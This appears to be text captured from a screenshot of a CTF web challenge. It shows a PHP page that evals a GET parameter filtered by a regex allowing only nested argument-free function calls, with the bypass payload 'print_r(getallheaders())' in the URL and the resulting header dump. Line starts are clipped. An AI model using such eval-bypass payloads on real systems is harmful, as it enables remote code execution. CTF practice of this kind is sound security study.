 不安全 192.168.88.141:18082/class10/1.php?code=print_r(getallheaders());
md5在线解密破解,... BUUCTF在线评测 Dotcpp编程(C语言... 注销页 CSDN - 专业开发者... ctf.show Web 简介 - CTF W... 攻防世界 KCTF CTF资源库|CTF工具... CTF在线工具-CTF... 加密解密 - 加密解...
?php
rror_reporting(0);
ighlight_file(__FILE__);
f(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
Array ( [Referer] => http://192.168.88.141:18082/ [Accept-Language] => zh-CN,zh;q=0.9 [Accept-Encoding] => gzip, deflate [Accept] =>
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 [Upgrade-
nsecure-Requests] => 1 [Connection] => keep-alive [Host] => 192.168.88.141:18082 )